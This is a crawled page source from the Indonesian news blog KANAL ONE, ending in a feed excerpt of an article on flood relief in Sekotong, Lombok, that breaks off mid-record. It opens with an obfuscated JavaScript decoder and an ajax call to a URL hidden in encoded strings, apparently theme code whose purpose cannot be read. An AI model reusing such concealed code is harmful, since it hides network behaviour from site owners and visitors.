_0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4KO0pEXi_Us564-BnruOstHDkV0Q:1768733443284';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3415443604318014345','//www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html','3415443604318014345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3415443604318014345', 'title': 'KANAL ONE', 'url': 'https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html', 'canonicalUrl': 'https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html', 'homepageUrl': 'https://www.kanalone.co.id/', 'searchUrl': 'https://www.kanalone.co.id/search', 'canonicalHomepageUrl': 'https://www.kanalone.co.id/', 'blogspotFaviconUrl': 'https://www.kanalone.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1LLCHPPSQX', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KANAL ONE - RSS\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3415443604318014345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/8975856022667619975/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '8975856022667619975', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/s72-w400-c-h225/IMG-20240622-WA0043.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w400-h225/IMG-20240622-WA0043.jpg', 'pageName': 'Menjadi Petugas Haji Yang Dirindukan', 'pageTitle': 'KANAL ONE: Menjadi Petugas Haji Yang Dirindukan', 'metaDescription': 'Rangkaian penyelenggaraan haji tahun ini sudah hampir selesai. Ini ditandai dengan telah suksesnya prosesi Armuzna (Arafah, Muzdalifah dan Mina) .... '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Menjadi Petugas Haji Yang Dirindukan', 'description': 'Rangkaian penyelenggaraan haji tahun ini sudah hampir selesai. Ini ditandai dengan telah suksesnya prosesi Armuzna (Arafah, Muzdalifah dan Mina) .... ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w400-h225/IMG-20240622-WA0043.jpg', 'url': 'https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8975856022667619975}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'KANAL ONE (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8975856022667619975', 'title': 'Menjadi Petugas Haji Yang Dirindukan', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w400-h225/IMG-20240622-WA0043.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekbis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Life Style', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games', 'id': 2579977173699467447}, {'title': 'Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram', 'id': 2008982881065675679}, {'title': 'HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB', 'id': 9000587529096639285}, {'title': 'Mengenal Kitab Silahul Mukmin', 'id': 1228273179071649900}, {'title': 'Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang', 'id': 1894385213144514271}]}, {'title': 'Hukrim', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Kanal One', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Tentang', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Peraturan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Organisasi', 'type': 'Image', 'sectionId': 'footer4', 'id': 'Image2'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pch_OjPr6hiVifJtVjNmNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733446302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=13&max-results=6&callback=jQuery3710741983140137491_1768733440495&_=1768733440499
body_size: 10953
content:
// API callback
jQuery3710741983140137491_1768733440495({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-18T09:31:31.677+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2081"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL 